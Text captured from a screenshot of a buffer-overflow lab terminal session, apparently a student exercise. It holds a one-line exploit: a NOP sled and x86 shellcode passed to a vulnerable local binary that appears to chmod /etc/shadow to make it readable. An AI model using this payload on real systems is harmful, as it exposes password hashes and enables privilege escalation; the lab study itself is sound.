 tc@tc-VirtualBox: ~/Desktop/BufferOverflow
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ whoami
tc
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ ls -l /etc/shadow
-rw-r----- 1 root shadow 1448 Apr 24 17:30 /etc/shadow
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ cat /etc/shadow
cat: /etc/shadow: Permission denied
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ /home/tc/Desktop/BufferOverflow/ex1.out $(python3 -c "im
port sys; sys.stdout.buffer.write(b'\x90' * 271 + b'\xeb\x17\x5e\x31\xc9\x88\x4e\x0b\x8d\x1e\x66\xb
9\xb6\x01\x31\xc0\xb0\x0f\xcd\x80\x31\xc0\x40\xcd\x80\xe8\xe4\xff\xff\xff/etc/shadow' + b'\x0c\xd2\
xff\xff' * 50)")
tc@tc-VirtualBox:~/Desktop/BufferOverflow$